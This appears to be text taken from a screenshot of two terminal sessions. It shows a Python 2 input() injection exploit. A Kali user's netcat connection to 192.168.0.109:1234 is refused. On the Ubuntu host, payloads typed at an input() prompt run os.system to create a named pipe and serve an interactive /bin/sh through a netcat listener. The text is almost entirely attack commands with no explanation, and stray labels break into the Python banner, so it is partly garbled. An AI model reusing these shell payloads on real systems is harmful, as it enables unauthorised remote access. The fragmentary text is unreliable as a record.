 root@hunter: ~
⚡ root@hunter ~ nc 192.168.0.109 1234
(UNKNOWN) [192.168.0.109] 1234 (?) : Connection refused
✘ ⚡ root@hunter ~
kali
python2
ins1ght@ ~ rm -f /tmp/f
ins1ght@ ~ python2
Python 2.7.15+ (default, Oct  7 2019, 17:39:04)
Ubuntu: 192.168.0.109
[GCC 7.4.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> input()
__import__('os').system('rm -f /tmp/f; mkfifo /tmp/f')
0
>>> __import__('os').system('cat /tmp/f | /bin/sh -i 2>&1 | nc -l 127.0.0.1 1234 > /tmp/f')